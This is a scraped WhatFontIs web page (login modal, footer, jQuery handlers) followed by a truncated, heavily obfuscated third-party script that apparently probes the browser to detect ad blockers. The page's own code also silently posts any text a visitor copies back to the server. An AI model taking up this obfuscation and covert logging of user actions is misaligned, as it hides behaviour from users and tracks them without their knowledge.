<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=f1e0ab7f64e29bbd5d866cb87d6f4e8f&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="be56e6263635b499b19f51eea3427a5beaf93dc6659a55103952432b0fa53dcb"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="be56e6263635b499b19f51eea3427a5beaf93dc6659a55103952432b0fa53dcb"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
23098bec-f9d0-438d-b9ab-8e69d90d8eda

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185784
content:
function a2v(x,v){const P=a2x();return a2v=function(D,j){D=D-0x1c1;let c=P[D];return c;},a2v(x,v);}(function(x,v){const DN=a2v,P=x();while(!![]){try{const D=parseInt(DN(0x5b3))/0x1+-parseInt(DN(0x5ca))/0x2+parseInt(DN(0x99a))/0x3+parseInt(DN(0xa11))/0x4*(-parseInt(DN(0xa20))/0x5)+-parseInt(DN(0x513))/0x6*(parseInt(DN(0x29b))/0x7)+parseInt(DN(0x30f))/0x8*(-parseInt(DN(0x9fb))/0x9)+parseInt(DN(0x5e3))/0xa*(parseInt(DN(0x298))/0xb);if(D===v)break;else P['push'](P['shift']());}catch(j){P['push'](P['shift']());}}}(a2x,0xb6fd8),((()=>{const pn=a2v;var x={0x23b5:(j,c,Z)=>{'use strict';const DV=a2v;Z['d'](c,{'A':()=>u});let y='',U=DV(0xcc2);try{var w;y=null!==(w=document[DV(0x402)][DV(0x938)](DV(0xb63)))&&void 0x0!==w?w:DV(0x46a);const g=document[DV(0x402)][DV(0x938)](DV(0xee8))||document[DV(0x402)][DV(0x938)](DV(0x58e));g&&(U=new URL(g,window[DV(0xef9)][DV(0x575)])[DV(0x3e3)]);}catch(s){}const u={'version':DV(0xe1e),'sdkVersion':y,'endpoint':U,'env':DV(0x22d),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,c,Z)=>{'use strict';const j0=a2v;Z['d'](c,{'R0':()=>u,'WH':()=>U,'qj':()=>w,'w4':()=>W,'z3':()=>g}),Z(0xbb5);const y={'appendChild':Node[j0(0x9cf)][j0(0xb04)],'insertBefore':Node[j0(0x9cf)][j0(0xa2d)]};function U(J,E){const j1=j0;E[j1(0xbc5)]?y[j1(0xa2d)][j1(0xe95)](E[j1(0xd57)],J,E[j1(0xbc5)]):y[j1(0xb04)][j1(0xe95)](E[j1(0xbe9)],J);}function w(J){const j2=j0;y[j2(0xb04)][j2(0xe95)](document[j2(0x517)],J);}function u(J){const j3=j0,E=document[j3(0xe0e)](J[j3(0x6bc)]);for(const p of J[j3(0x91f)]())E[j3(0xb79)](p,J[j3(0x938)](p));return E[j3(0x50a)]=J[j3(0x50a)],E;}function g(){const j4=j0;try{if(null!=window[j4(0x1064)][j4(0xf7f)]&&j4(0x8f9)===window[j4(0x1064)][j4(0xf7f)][j4(0x8f9)][j4(0x96d)])return!0x0;}catch(J){}return!0x1;}const W=J=>{const j5=j0;try{const E=new CSSStyleSheet();E[j5(0x71e)](j5(0x6d6));const p=E[j5(0xe42)][0x0][j5(0x923)];E[j5(0xe42)][0x0][j5(0x923)]=J;const m=E[j5(0xe42)][0x0][j5(0x923)];return m===p||m[j5(0xbaa)]()===J[j5(0xbaa)]()?J:m;}catch(H){return J;}};},0xff7:(j,Z,U)=>{'use strict';const j6=a2v;U['d'](Z,{'FA':()=>F,'H4':()=>M,'Ki':()=>x0,'jy':()=>q});var W=U(0x1d7d),J=U(0x4c5),H=U(0x215e),Y=U(0x1974),K=U(0x1fbd),S=U(0x1b34),R=U(0xbb5),T=U(0x261a);let Q,L;const G=j6(0x57f),X=j6(0x478);let z=0x0;function I(){const j7=j6;return![j7(0x755),j7(0x89b)][j7(0xe99)](x1=>location[j7(0xe93)][j7(0xea9)](x1))&&!window[j7(0x4cb)];}function F(){const j8=j6;return J['A'][j8(0x88d)](X)||z[j8(0x904)]();}async function M(x1){const j9=j6;return j9(0x81e)===J['A'][j9(0x88d)](j9(0x9e6),!0x1)||!(!(window[j9(0xef9)][j9(0x975)]+window[j9(0xef9)][j9(0x607)])[j9(0x28e)](j9(0x458))&&j9(0x81e)!==J['A'][j9(0x88d)](j9(0x458),!0x1))||(void 0x0!==Q?Q:I()&&(0x0,S['aX'])()?(Q=!0x0,C(x1)[j9(0x72e)](x2=>{const jx=j9;let [x3,x4]=x2;Q=x3,z=x4,J['A'][jx(0x1060)](X,z[jx(0x904)]()),(0x0,S['uD'])(x3);}),!0x0):([Q,z]=await C(x1),J['A'][j9(0x1060)](X,z[j9(0x904)]()),(0x0,S['uD'])(Q),Q));}async function q(x1){const jv=j6;return jv(0x81e)===J['A'][jv(0x88d)](jv(0x9e6),!0x1)||(void 0x0!==L?L:I()&&![jv(0x345),jv(0x89b)][jv(0xe99)](x2=>location[jv(0xe93)][jv(0xea9)](x2))&&jv(0x81e)===J['A'][jv(0x88d)](G)?(B(x1)[jv(0x72e)](x2=>{const jP=jv;L=x2,J['A'][jP(0x1060)](G,x2[jP(0x904)]());}),!0x0):(L=await B(x1),J['A'][jv(0x1060)](G,L[jv(0x904)]()),L));}async function C(x1){return await(async function(){const jD=a2v;let x2=!0x1;try{const x3=document[jD(0xe0e)](jD(0x563));x3[jD(0xb79)]('id',jD(0x900)),document[jD(0x517)][jD(0xb04)](x3),x3[jD(0xb79)](jD(0xd38),jD(0xeb8));const x4=['ad',jD(0x760),jD(0x900),jD(0x9db),jD(0x64b),jD(0xfe4),jD(0xfcd),jD(0xa83),jD(0x388),jD(0x85c),jD(0x28b),jD(0x228),jD(0x3d7),jD(0x36a),jD(0xb3e),jD(0x9f6),jD(0x25a),jD(0x1069),jD(0x463)];for(const x5 of x4){x3[jD(0x64e)]=x5,await(0x0,Y['c'])(x7=>setTimeout(x7,0x1));const x6=window[jD(0xb6a)](x3);if(jD(0x8d3)===x6[jD(0xa9d)]||jD(0x465)===x6[jD(0xe37)]){W['A'][jD(0xe63)](jD(0x91e)),x2=!0x0;break;}}document[jD(0x517)][jD(0xa4b)](x3);}catch(x7){W['A'][jD(0xe63)](jD(0xabc)[jD(0x97b)](x7));}return x2;}())?[!0x0,0x1]:await(async function(){const jj=a2v,x2=XMLHttpRequest[jj(0x904)]();return!(!x2[jj(0x28e)](jj(0x556))||!x2[jj(0x28e)](jj(0x4e6)))&&(W['A'][jj(0xe63)](jj(0xcde)),!0x0);}())?[!0x0,0x2]:await async function(x2){const jc=a2v,x3=[];if(x2){for(const x5 of x2)jc(0x103d)===x5[jc(0x78e)]&&x3[jc(0xfe1)]({'url':x5[jc(0xa53)]});}const x4=window[jc(0xef9)][jc(0xe93)][jc(0xea9)](jc(0xe34));return x4?x3[jc(0xfe1)]({'url':jc(0xcd1)}):(x3[jc(0xfe1)]({'url':jc(0xaaa),'mustIncludeStrings':[jc(0x64b)],'mustExcludeStrings':[jc(0x4f6)]}),H['A'][jc(0xcfd)]()||x3[jc(0xfe1)]({'url':jc(0xf4c),'mustIncludeStrings':[jc(0x895)],'mustExcludeStrings':[jc(0x4f6)]})),(await Promise[jc(0x373)]([...x3[jc(0x89d)](x6=>O(x6[jc(0xa53)],x6[jc(0xb4e)],x6[jc(0x346)])),x4?N():V()]))[jc(0xe99)](x6=>x6);}(x1)?[!0x0,0x3]:[!0x1,0x0];}async function B(x1){const jw=j6;return!await async function(x2){const jZ=a2v,x3=x2[jZ(0xd69)]||[],x4=await Promise[jZ(0x373)](x2[jZ(0xa53)][jZ(0x89d)](async x5=>{const jU=jZ;try{return await(0x0,Y['c'])((x6,x7)=>{const ji=a2v;if(ji(0xb55)===x2[ji(0x78e)]){const x8=new XMLHttpRequest();x8[ji(0x82a)](ji(0x47a),()=>{const jy=ji;0x4===x8[jy(0x5c5)]&&(x8[jy(0x31a)]>=0xc8&&x8[jy(0x31a)]<0x12c||x3[jy(0x28e)](x8[jy(0x31a)])?x6():x7());}),x8[ji(0x82a)](ji(0xb07),()=>x7()),x8[ji(0x1003)](ji(0xbb2),x5),x8[ji(0xa37)]();}else{if(ji(0xf3a)===x2[ji(0x78e)]){if(H['A'][ji(0x805)]())O(x5)[ji(0x72e)](x9=>x9?x7():x6())[ji(0xbcf)](x7);else{const x9=new Image();x9[ji(0x82a)](ji(0xa1e),()=>x6()),x9[ji(0x82a)](ji(0xb07),()=>x7()),x9[ji(0x58e)]=x5;}}else{if(ji(0x107d)===x2[ji(0x78e)]){const xx=document[ji(0xe0e)](ji(0x107d));xx[ji(0x82a)](ji(0xa1e),()=>x6()),xx[ji(0x82a)](ji(0xb07),()=>x7()),xx[ji(0x58e)]=x5,document[ji(0x517)][ji(0xb04)](xx);}}}}),!0x0;}catch(x6){return(0x0,K['I1'])()?(W['A'][jU(0xe63)](jU(0xd80)[jU(0x97b)](x2[jU(0xa53)])),!0x0):(W['A'][jU(0xe63)](jU(0x2a5)[jU(0x97b)](x2[jU(0xa53)],jU(0xcb1))),!0x1);}}));return x4[0x0]!==x4[0x1];}(null!=x1?x1:{'type':jw(0xf3a),'url':[jw(0xc5c),jw(0x93d)]});}async function O(x1){const ju=j6;let x2=arguments[ju(0xab8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],x3=arguments[ju(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const x4=await R['A'][ju(0x88d)]()[ju(0xcf2)][ju(0xe95)](window,x1);if(x4[ju(0xcbe)])return!0x0;if(null===x4[ju(0xbd9)]&&ju(0x7e0)===x4[ju(0x78e)])return!0x0;if(x4[ju(0x31a)]<0xc8||x4[ju(0x31a)]>=0x12c)return!0x0;const x5=await x4[ju(0x6a2)]();if(0x0===x5[ju(0xab8)])return!0x0;if(!x2[ju(0x254)](x6=>x5[ju(0x28e)](x6)))return!0x0;if(x3[ju(0xe99)](x6=>x5[ju(0x28e)](x6)))return!0x0;}catch(x6){return(0x0,K['I1'])()?(W['A'][ju(0xe63)](ju(0x9ac)[ju(0x97b)](x1)),!0x1):(W['A'][ju(0xe63)](ju(0x7d2)[ju(0x97b)](x1,ju(0x7c2))),!0x0);}return!0x1;}async function N(){const jg=j6,x1=document[jg(0xe0e)](jg(0xc6e)),x2=await(0x0,Y['c'])((x3,x4)=>{const js=jg;var x5;x1[js(0xd38)][js(0x274)](js(0x6e5),'0'),x1[js(0xd38)][js(0x274)](js(0x512),'0'),x1[js(0xd38)][js(0x274)](js(0xe37),js(0x465)),x1[js(0xd38)][js(0x274)](js(0x2be),js(0x8d3)),document[js(0x517)][js(0xb04)](x1);const x6=null===(x5=T['A'][js(0x88d)](window)[js(0x7cf)][js(0x88d)][js(0xe95)](x1,window))||void 0x0===x5?void 0x0:x5[js(0xc62)];if(!x6)return x3(!0x1);x6[js(0xf01)][js(0x1003)](),x6[js(0xf01)][js(0xefe)](js(0x669)),x6[js(0xf01)][js(0x7d7)]();const x7=x6[js(0xf01)][js(0xe0e)](js(0x107d));x7[js(0xb79)](js(0x58e),js(0xcd1)),x7[js(0x82a)](js(0xa1e),()=>x3(!0x1)),x7[js(0x82a)](js(0xb07),()=>x3(!0x0)),x6[js(0xf01)][js(0x517)][js(0xb04)](x7);});return x1[jg(0x835)](),x2;}async function V(){const jW=j6,x1=document[jW(0xe0e)](jW(0xc6e)),x2=await(0x0,Y['c'])((x3,x4)=>{const jJ=jW;var x5;x1[jJ(0xd38)][jJ(0x274)](jJ(0x6e5),'0'),x1[jJ(0xd38)][jJ(0x274)](jJ(0x512),'0'),x1[jJ(0xd38)][jJ(0x274)](jJ(0xe37),jJ(0x465)),x1[jJ(0xd38)][jJ(0x274)](jJ(0x2be),jJ(0x8d3)),document[jJ(0x517)][jJ(0xb04)](x1);const x6=null===(x5=T['A'][jJ(0x88d)](window)[jJ(0x7cf)][jJ(0x88d)][jJ(0xe95)](x1,window))||void 0x0===x5?void 0x0:x5[jJ(0xc62)];if(!x6)return x3(!0x0);x6[jJ(0xf01)][jJ(0x1003)](),x6[jJ(0xf01)][jJ(0xefe)](jJ(0x669)),x6[jJ(0xf01)][jJ(0x7d7)]();const x7=x6[jJ(0xf01)][jJ(0xe0e)](jJ(0x107d));x7[jJ(0xb79)](jJ(0x58e),jJ(0xaaa)),x7[jJ(0x82a)](jJ(0xa1e),()=>{const jE=jJ;try{var x8;const x9=x6[jE(0x64b)];if(!x9)return 